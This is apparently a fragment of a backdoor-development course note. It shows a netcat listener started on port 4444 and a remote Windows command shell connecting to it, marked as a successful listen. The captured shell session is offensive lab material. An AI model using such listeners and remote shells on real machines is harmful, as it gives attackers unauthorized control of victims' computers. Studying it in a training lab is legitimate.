 H:\course\gongkong\后门开发\nc.exe
Cmd line: -vv -l -p 4444
listening on [any] 4444 ...
connect to [192.168.0.100] from LAPTOP-DP7VTGGE [192.168.0.100] 54632
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop>
成功监听